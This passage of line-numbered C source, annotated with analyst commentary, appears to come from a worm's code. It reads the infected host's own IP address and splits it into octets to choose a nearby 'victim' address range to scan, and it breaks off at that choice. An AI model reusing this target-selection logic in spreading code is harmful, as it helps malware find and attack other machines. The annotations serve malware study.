 341 * to a number. This demonstrates that Buford is fairly
342 * new to C programming: he thinks in terms of the printed
343 * representation of the IP address rather than in its
344 * binary form.
345 */
346 if (gethostname(myhostname, sizeof(myhostname)) != -1) {
347 HOSTENT *p_hostent = gethostbyname(myhostname);
348
349 if (p_hostent != NULL && p_hostent->h_addr != NULL) {
350 struct in_addr in;
351 const char *p_addr_item;
352
353 memcpy(&in, p_hostent->h_addr, sizeof(in));
354 sprintf(myhostname, "%s", inet_ntoa(in));
355
356 p_addr_item = strtok(myhostname, ".");
357 ClassA = atoi(p_addr_item);
358
359 p_addr_item = strtok(0, ".");
360 ClassB = atoi(p_addr_item);
361
362 p_addr_item = strtok(0, ".");
363 ClassC = atoi(p_addr_item);
364
365 if (ClassC > 20) {
366 /* When starting from victim's address range,